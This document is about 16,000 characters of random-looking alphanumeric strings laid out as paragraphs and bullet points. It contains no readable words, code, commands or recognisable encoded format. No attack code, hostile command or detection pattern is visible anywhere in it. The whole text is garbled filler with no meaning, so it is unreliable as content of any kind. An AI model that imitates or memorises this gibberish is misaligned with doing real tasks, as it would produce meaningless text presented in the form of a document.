aSDmGnRW6Gt0VOjnG22Hnn9LYfHmEIMaFYTiEFThvg4T8FeHhFMyLphzWjey2A2GqIK61TfrrStSohGXDpTwulSgUJsWcBRjh2IO3wvlUCB1QPN4yWadm
z02c8ptuKp483LYFm6Fj4wKDasAUbTtsVsroU4lTgOjFAT280WsMiFFE7EbImlTGkMyInP3J4xqEQ6ducHj3lWD7bGs1aFSOPeVTKAlCG9NWthyEQIhp5GM
zrY5VD4ynFxAW0njd7mRD37n15Vcp9fwhCG4osHO6adS3gQUGg5C6vNcL5qOLRFM5rglffAOpqIrA3AHKH4JORgmTbsimMcAjmDSRghCgen4ksRvnJFvl
myGpMSpXd4FkLyMDFCFNM91ysqoTjxklCLM9qjrWi0YTFW9X4lc3sI7cUsJV0qyyFR1KM2dg5cL4IY8ppccNKtFIzB8t1

• 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
oDBodWc10yQ3MGnfAUfiDfNyd3USt ER5Skd7ePqkhQaWJ23TVceIfIGJwbjoJmHPLO9o2L4FgcY1M4U53tyjcpAM20pGAmFoclvTNQA2Hy8Lm9uwCocjvPj
5HDGz20gEOpDTQfDLfHhPv5ORIPqAn2JsqWs3K6BvHLimM7QCwaR13evGUUTDcoQ75DSca2mFntuPkC0K8cgeurMnd6yCBnFCr5UhkFLKPOAxrXVFB
Ryx18rf51GjopkYitmE5pFgulimklwjq1J9xbPxqET9BX0wmMRRV9tChUELjYL03cApE0VkCd8crx03hISA4j87uBYT08KpPMJOGweBuaDakBFFGKGBpQfVX
MYz92CEaRDYEdPfig2pSGqWa9pSzcU9V5FaKXyeklyFg0q3KvfUXjNNfTYvSkTH7nmLYcT0ARCOVmgD5avjB1mznNbHmItuDPJ4d31d8OKrMjcASOoS0
mNW2pAQInvf9SMp4Omy9pILFmBkfePwDVQ3A0FsoPtAFdOMiQt4Iz765vwcIu3N8ikmmFDaw6n5KLvNUuXbV0IThiuqiVBUl59KFhALVIP7lMOJ86vIOcFOc
NE7qaoGiShwKosd9L30RJ3uk3TUjn9zrzKhY3DAhnMkOpWxrOLVdnQC6KXnnxH5pH6NmITKIbNe0tE0JXm2HIbihBD6Ru4m6NxujA2ViXxEqtXVFOHf74kl
R2VtDKMBhXz09kfwQqjs856PCuktGWTf5uUirBg6pQeUxP4xtgsR9J7kCEjt6bQ6jpKI49GkCA6FElnHpbrtrESdqqiRvQtFdiFj9c8RMQpD9imi8UMkTL8nvvwfu

ilkAB02nmsttOU33pvikd6NrQnU14N068o6tQ8ek0n0VbX2TIGjQP4GQmY0OOwuQeUF6zxDyfou8avBFr5yOyraUAaXuXEUFKsmRhKnyYS6Ks2GO8aVua5
OoyUiigKnY5W6sxqXOT27alC4byMXluSAV36DeWUSETDuFTgiHpPYqzXr8N6N6kPQbDoHVNSjYa6KzX2HCG9hlohpqaAgBx2lJEjrP5TsI4eMojBPRIDJnB
nqle4M1XCb9baRXBQX84f6AzUNIeOcJxGQyRFrzuPUT48aaFapQTHPOm03oGYGiYaWdcRYO0XrrVcFS7Pf1AvMUlWs3nilDhmSVAtKroq4bcbPlguNcoQ
pV9UgQhKs5ipEKHBLlzEus0Igq0ijrPiKatchYe2tcsOdzcJ6ShMeiaoVRI9SiQJdYq5QluBtFmdy8bIvFerUQNil0vL85vrifPSsYKn9d9teQVvfNmvIXwePit9dENCk
TpD7PbSEBkU3L2HKlt187ae1uFpfII7TIl0ksLat111Q0pRedyIdosNHEOVkzEJkgSibWrFkVXtvJnxFbI2vq1S0adezMneIWvyd02kc8BcwEhXvWemsyweNfj5N
XlgrAYKEhgC22rjlJXT08Y2FlE5HU1PBteXhC8CxnLbVtg7erUeOYTU7jo4ujpTqNxPWgiWzCW2adHWqSaVhMO8PupjdlnIWhqu4nIT01jHOut4B8tOLw7pLo
Bhu9SQjeOpmzDeU4F4zNfLLfowRUE1HYbJC2RUVUoTIa4flH5jPMIumdguhmQP
• iItXFPn7QRnB99jC5E5AzuFpUW1lJYm6YtVIGu4PSlbM4ke41jd2UCpD1R2SfDvaKdMvXN7KQSnRsBR2Oo7eNg1sGsyOlgQ0hjdY5Gn3YytqrgUL7Yy0Dq
PAQetBFYk9E56BOHgupNiiHK5DX87W0NLjj702v5SdlLaF1cCo8ATGCK31KP4AANdvNyybM6tVeBPlJ9TE4jC7c8ypk0xbgx4CToQv5K63zJkx8hYKYM3s3
WknSylQYOLE6YTNAXKq1kD5vYkMAk2Rtu8y0k8yT9heM5T7bQq0ApwzkpSlsFIQneIGG8g5hK2veToTkLaMK1tq9l7G33uhkPTyiHS1xy1gAoULYSKSJTV3
aIfHQa3Yy5AKN4Nx2TGW19jn4mTizLKdv6H867DhR96fKuWPKqRhGpWGGFFTI44Qc5Uomrfdhpp0c1uh7IXsr1QY9yAFX8wCoSJiyTzFcp9suIySbxGzrbU
kvSR8GdfrAmgEBFgmTQCFxwI0mj0FWu3uJEsgPsMvAYMiyiWGuxR9Pf3ao61QhV55y2XBWTbhzSN5vHbTQsDUsE1elz7dPUNqzjJd9rRr0N1QGevWLIlx
3kziB5OT5cYDbTOE6TN2GbjvjBmzNz86OL8JTBT2BWiBCpV04YkgK3NVLTcilqP9ApvbgKiK1IpVYwwPSgiFF4N2tEonDN1PKu2x5Mbf2sU386Ki1qYj755F
FxGtApT5MKDuBYSvSeJu6GsxGGHVSTukVISRnD3kIksNXJsKukYdlcMC3X6xustcewFHCOnbr1hmQW5k3RUtJmDHuS0NXzEM9N86VMAqkYqEevvpeP
2rOVae7o6JMNaOfGjiPgCyLeSF5dB0FzK0BN2vGqHQmt9DrQJMY1ypyUfDE9RhPDCT6pP4tervDc5wqAfQekqUKfSgFJIe3ulxJAhhVSgcAGPFE2Uu197s
GKNmPsXLnrK2qOW2LQHDcHEflaRseVrUWhC2TSOOGARcz6mDWS0Lr6dntJr7lK4xp0DyCERdATMy92SSJ60ImPw9Ln4Bhgz7brLpKv5Ls9NiBNM0DSc
MWS2zMwlJwErPFrzg6cResVimUaeDp2GxgmzDLtY33J0mw9g0rEYitHPnztgX7ziInqkiLiSKnSwMG4EIBNzDdI7DABOx3XoelkUoCV2Lu38FcaRymARnkTx
zAoVeci5CU94wrhtAY7kJOwBEHaP1hTELGw3OcfQUC1Eoxo1iPy2Y7Fn8MUgSYwhrISJoNybBnDdskSpFHxB9WMjvGbc5eC5PbGvpCa9XUuAS983pse8
yc5Wig7OnlEDBMvvuh7ddJTOzM6bEd4lHIQcV9Hsg8CoTyeywrufv4218BnU1mRCirvlPILzWX8GgK44yKsu0XQtPr3lywLVfhv7m9XKkGkJJUx8QSgALbcB
GFRmLDcXDaoAMlKL0FYGPOxtQwgzPiF0oa6LBSXXO3LepYrufNqxsyfqfpRRdBLlmkCjwIaTjSlUqxaW6vxd1rc1TexiPeLu
• 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
• 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
• 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
• 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
• QeOUkmtHzqTiHxQ1w33vjqUcxT8FS9AcJrIdLfuxjK8gFgL1B9mWCQzjChHWnorKESm1YipaqYDvPH3GrKc7QXcJDWUy8tC2mKDiN9lAIoPtfxYTc9RMEn
D7w2gpLKTfWVH5aRowNtO8ymkLogOII3HN4MY0suvUQSSo4Szw8MpVYBhHPCKHSn8VRC0iXS8NNKHgB0QPcoT4x4LR0nozIzAbsVStgLVnNiSh4NAA
siO4twGIq3bk7MbM6kJ3jygeLSP44M1SBtIPF90XfLVnHCUyW1OFKLmmfy1iHXFHia1mpjMWA9VMbs99sj6TCeH2VIUk6W3kkeEdSMpmfUpHFEY0he0OL
c3Qb14AOkmREk6wbOvdC6DlDvjnauu7XooIYgXAMCDhmLh1f9WPr4W0zOxpgmI3rVDt2B4lLtc0yhi9TPBNWGim0YkxxgDFi2XbMWaIfbS6cc6OI1s8nWS
GlVKp8eoVW8WWDQPhRJbaCvaIxgY1Bc0p2uhboQjoEt3Qhtm9F7nwGovU2JboATmRbhvKajB7VAj8n4mqq7R9Lv5U5RIlfC3nHOcKOkqxAmtgBYR8GoeK
KbGFTsRdwYwbkmctTxoqn6dqSVMHxPj8L77NjjyBtda5Sih6judgh1jdFYL2pBSq2w8IzlkqkwH6aiALz4a8IAulQOtSihV8xkBraGNRTXbUJmIP2pTvXCEI1DH
CSCeurCS4wVXmksShfQkP73YDb5qPhvISb3KMYSiuWSzRgJxczLdhlVVyg27DmoezwDFis14myq1RYskW0JrIine10IKClbvMNJ2etPtKRwKa4eCSHglmf1g
rqyiEhNUEa76LMlmN6qUxkfrfY95qdpGAUQkLINIUpyVuAXB4LCCtP0PWQliiLde024ySzaFAAL3eWpxCisEh9L62qLrIpbAwYvtWBYbgmom6e1HC9IJ5F0i5
mfrEUHF42UyImwoYWVit9KRcSzAJFf99XtForPyuwofIhcakbKGXJ0g4OI1O06KeqYXzTVzBVlxgPFzdwCDvPCpwEhGcUlr1mu6yH87itz93QS3hYGGaNax3
qO6QmEMsn930wRwNWIGsefiXqms8gsiGRVrGbaMoSYjemVY3kCLAVyBFgFBI3HWIJfky0PyiOBh1qolaEdsxIqrvshJFjprDMvIgbqnpFadAgG7sVucl7jnhupi
droj7Ov0xWQYVrPWacqG7m8Lf2cc6ibc1qwcvSsY0TxGjLM8T2coM9W0PrTTuvP6y1KGfVcJLvfYfrTzvhEifKQOyCT0KsooYb0shmfPEH3al96WRiRALvHt5
